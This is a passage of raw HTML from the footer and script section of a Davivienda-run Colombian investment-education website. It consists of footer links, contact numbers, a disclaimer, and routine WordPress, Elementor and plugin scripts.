							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Visión Davivienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fidudavivienda.davivienda.com/wps/portal/fidudavivienda/inicio/!ut/p/z0/04_SjzS0MDE3NrM0MzXXj9CPykssy0xPLMnMz0vMAfIjo8ziHS1CgsO83Q0N3C1NjQw8A3ycQkKdDIzdvQz0c6McFQGHhz9r/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Fiduciaria Davivienda S.A.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ir.davivienda.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="69" viewBox="0 0 48 69" fill="none"><path d="M47.4374 0H0V69H47.4374V0Z" fill="url(#pattern0_38_16)"></path><defs><pattern id="pattern0_38_16" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_38_16" transform="scale(0.00757576 0.00520833)"></use></pattern><image id="image0_38_16" width="132" height="192" xlink:href="[data-uri]"></image></defs></svg>						</span>
										<span class="elementor-icon-list-text">Inversionistas Davivienda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed8b791 e-con-full e-flex e-con e-child" data-id="ed8b791" data-element_type="container">
				<div class="elementor-element elementor-element-eb6c41d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb6c41d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Líneas de Atención Personalizadas</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-859a390 elementor-widget elementor-widget-text-editor" data-id="859a390" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="tdm-list-text" style="color: #ffffff;"><strong>Bogota: </strong>(601) 33 83 838</span></p><p><span class="tdm-list-text" style="color: #ffffff;"><strong>Resto del país: </strong>01 8000 123 838</span></p><p><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://cursos.misfinanzasparainvertir.com/contacto"><strong>Contáctanos</strong></a></span></span></p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cd659e e-con-full e-flex e-con e-child" data-id="9cd659e" data-element_type="container">
		<div class="elementor-element elementor-element-b1e1ab5 e-con-full e-flex e-con e-child" data-id="b1e1ab5" data-element_type="container">
				<div class="elementor-element elementor-element-50fa7c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50fa7c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/politica-de-privacidad-y-seguridad">

											<span class="elementor-icon-list-text">Política de Tratamiento de Datos Personales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6e9ec6 e-con-full e-flex e-con e-child" data-id="e6e9ec6" data-element_type="container">
				<div class="elementor-element elementor-element-cb41b27 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb41b27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/derechos-del-consumidor-financiero">

											<span class="elementor-icon-list-text">Derechos de los consumidores financieros</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bde776 e-con-full e-flex e-con e-child" data-id="1bde776" data-element_type="container">
				<div class="elementor-element elementor-element-c31428c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c31428c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cursos.misfinanzasparainvertir.com/mapa-del-sitio">

											<span class="elementor-icon-list-text"> Mapa del Sitio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-baa396f e-con-full e-flex e-con e-child" data-id="baa396f" data-element_type="container">
				<div class="elementor-element elementor-element-0c71e4d elementor-widget elementor-widget-text-editor" data-id="0c71e4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La información aquí presentada es de carácter informativo e ilustrativo, por lo que no deberá interpretarse como una asesoría, recomendación o sugerencia por parte de Banco Davivienda S.A. para la toma de decisiones o la realización de cualquier tipo de transacciones o negocios. El uso de la información suministrada es de exclusiva responsabilidad del usuario. Banco Davivienda S.A. no se hace responsable por las decisiones que sean tomadas con base en la información aquí presentada, ni por sus efectos o consecuencias. Los valores, tasas de interés y demás datos que allí se encuentren son puramente informativos y no constituyen una oferta, ni una demanda en firme, para la realización de transacciones.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-787a879 e-con-full e-flex e-con e-child" data-id="787a879" data-element_type="container">
				<div class="elementor-element elementor-element-870d05e elementor-widget elementor-widget-text-editor" data-id="870d05e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recuerde por su seguridad que el Banco Davivienda nunca solicita a través de este medio información confidencial o financiera, como usuarios y claves de acceso a nuestros canales, ni números de productos como cuentas, números de tarjetas de crédito o similares.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4ca1576 e-flex e-con-boxed e-con e-child" data-id="4ca1576" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93b5fab e-con-full e-flex e-con e-child" data-id="93b5fab" data-element_type="container">
				<div class="elementor-element elementor-element-d3f9441 btn2 elementor-widget elementor-widget-image" data-id="d3f9441" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="58" height="43" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Boton-footer-up-1.svg" class="attachment-full size-full wp-image-80" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fd7a937 elementor-widget elementor-widget-text-editor" data-id="fd7a937" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Banco Davivienda S.A. Todos los derechos reservados 2024								</div>
				</div>
				<div class="elementor-element elementor-element-66685e9 elementor-widget elementor-widget-image" data-id="66685e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="201" height="38" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/vigilado1.png" class="attachment-full size-full wp-image-10926" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-856b463 elementor-widget elementor-widget-image" data-id="856b463" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="20" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/logo-davivienda-footer.png" class="attachment-full size-full wp-image-10927" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-dad3da7 elementor-widget elementor-widget-html" data-id="dad3da7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>

var offset = 400
$(window).on('load scroll', function(){
    
    if( $(window).scrollTop() > offset ){
        $('body').addClass('show')
    }else{
        $('body').removeClass('show')
    }
})
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-015814b elementor-widget elementor-widget-html" data-id="015814b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">$(document).ready(function(){
    $('.btn2').on("click",function(e){
        $('.contenido2').slideToggle("slow");
        return false;
    });
});
</script>
 <script>
        document.getElementById('btn2').addEventListener('click', function() {
            document.getElementById('contenido2').scrollIntoView({ behavior: 'smooth' });
        });
    </script>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5a5bf70 e-con-full e-flex e-con e-child" data-id="5a5bf70" data-element_type="container">
				<div class="elementor-element elementor-element-bd9a88a elementor-fixed elementor-widget elementor-widget-button" data-id="bd9a88a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#arriba">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style></style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='eael-9655-css' href='https://www.misfinanzasparainvertir.com/wp-content/uploads/essential-addons-elementor/eael-9655.css?ver=1769798142' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.misfinanzasparainvertir.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.misfinanzasparainvertir.com/wp-admin/admin-ajax.php","nonce":"3def0e065d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/uploads/essential-addons-elementor/eael-14.js?ver=1515999611" id="eael-14-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.misfinanzasparainvertir.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.misfinanzasparainvertir.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.misfinanzasparainvertir.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.misfinanzasparainvertir.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da189efae1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15793,"title":"Es%20el%20momento%20de%20hacer%20un%20balance%20de%20sus%20inversiones%20-%20Mis%20Finanzas%20Para%20Invertir","excerpt":"","featuredImage":"https:\/\/www.misfinanzasparainvertir.com\/wp-content\/uploads\/2018\/01\/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.misfinanzasparainvertir.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = {"16612":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/05/Fondo-inmobiliario.pdf","target":"","thankyou_page_url":""},"16336":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/01/Ebook-Gobierno-corporativo-1.pdf","target":"","thankyou_page_url":""},"10629":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/ABC-Inve-Renta-variable.pdf","target":"","thankyou_page_url":""},"10614":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/Riesgos-en-las-inversiones.pdf","target":"","thankyou_page_url":""},"10607":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/Ebook-Perspectivas-economicas-y-oportunidades-de-inversion-5.pdf","target":"","thankyou_page_url":""},"10596":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/ABC-SISTEMA-DE-PENSION-COLOMBIA-MFI-.pdf","target":"","thankyou_page_url":""},"10579":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/Comprar-vivienda-en-Colombia.pdf","target":"","thankyou_page_url":""},"9901":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/Ebook-inversion-sostenible-.pdf","target":"1","thankyou_page_url":""},"9864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/10/ABC-DE-LOS-CDTS.pdf","target":"1","thankyou_page_url":""}};
var uacf7_redirect_enable = {"16612":"1","16336":"1","10629":"1","10614":"1","10607":"1","10596":"1","10579":"1","9901":"1","9864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.5" id="uacf7-cf-script-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script id="pre-populate-script-js-extra">
var pre_populate_url = {"ajaxurl":"https://www.misfinanzasparainvertir.com/wp-admin/admin-ajax.php","nonce":"947056c11b"};
//# sourceURL=pre-populate-script-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/ultimate-addons-for-contact-form-7-3.5.5/addons/pre-populate-field/assets/js/pre-populate.js" id="pre-populate-script-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/uploads/essential-addons-elementor/eael-9655.js?ver=1769798142" id="eael-9655-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.misfinanzasparainvertir.com\/wp-admin\/admin-ajax.php","nonce":"891de087a6","urls":{"assets":"https:\/\/www.misfinanzasparainvertir.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.misfinanzasparainvertir.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.misfinanzasparainvertir.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.misfinanzasparainvertir.com/wp-admin/admin-ajax.php","nonce":"21af9545a9"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.misfinanzasparainvertir.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.misfinanzasparainvertir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 